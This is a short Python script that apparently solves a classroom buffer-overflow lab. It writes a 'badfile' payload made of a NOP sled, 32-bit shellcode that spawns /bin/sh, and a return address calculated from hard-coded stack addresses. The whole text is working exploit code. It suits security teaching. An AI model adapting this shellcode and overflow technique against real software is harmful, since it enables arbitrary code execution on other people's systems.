 1 #!/usr/bin/python3
2 import sys
3
4 # Replaced the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1') # changed
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode) # changed
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffc9a8 + start # changed
22 offset = 0xffffc9a8 - 0xffffc93c + 4  # changed
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)
31